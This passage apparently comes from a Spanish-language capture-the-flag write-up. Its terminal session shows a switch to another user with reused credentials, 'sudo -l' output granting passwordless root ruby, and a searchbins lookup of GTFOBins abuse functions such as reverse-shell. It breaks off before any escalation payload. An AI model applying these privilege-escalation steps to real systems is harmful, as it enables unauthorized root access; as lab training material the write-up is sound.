 carlota@de05017a2d3a:~/Desktop/fotos/vacaciones$ cd
carlota@de05017a2d3a:~$ cd ..
carlota@de05017a2d3a:/home$ ls
carlota  oscar  ubuntu
carlota@de05017a2d3a:/home$ su oscar
Password:
$ bash
oscar@de05017a2d3a:/home$ cd
oscar@de05017a2d3a:~$
Intentamos con root y no son sus credenciales, pero vemos otro usuario en el sistema y resulta que las
credenciales son de oscar.
oscar@de05017a2d3a:~$ sudo -l
Matching Defaults entries for oscar on de05017a2d3a:
    env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/
bin, use_pty
User oscar may run the following commands on de05017a2d3a:
    (ALL) NOPASSWD: /usr/bin/ruby
Es interesante que oscar pueda ejecutar ruby como super usuario sin ingresar las credenciales de root
por lo cual intentaremos abusar de este binario usando searchbins
❯ searchbins -b ruby
[+] Binary: ruby
[*] Functions: -> [https://gtfobins.github.io/gtfobins/ruby]
[✔] capabilities (1)
[✔] file-download (1)
[✔] file-read (1)
[✔] file-upload (1)
[✔] file-write (1)
[✔] library-load (1)
[✔] reverse-shell (1)
[✔] shell (1)
[✔] sudo (1)
[*] Execute: -> searchbins -b ruby -f <function> (For a specific function)
-> searchbins -b ruby -a (For all available functions)
❯ searchbins -b ruby -f sudo
[+] Binary: ruby